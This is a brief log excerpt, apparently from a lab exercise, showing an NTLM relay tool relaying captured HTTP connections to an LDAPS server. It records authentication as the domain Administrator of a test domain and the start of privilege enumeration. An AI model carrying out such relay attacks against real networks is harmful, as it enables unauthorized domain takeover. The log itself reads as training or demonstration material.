 [*] HTTPD: Received connection from ::ffff:192.168.57.1, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: login.microsoftonline.com:443
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&a
ppid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&a
ppid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&a
ppid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: cdn.onenote.net:443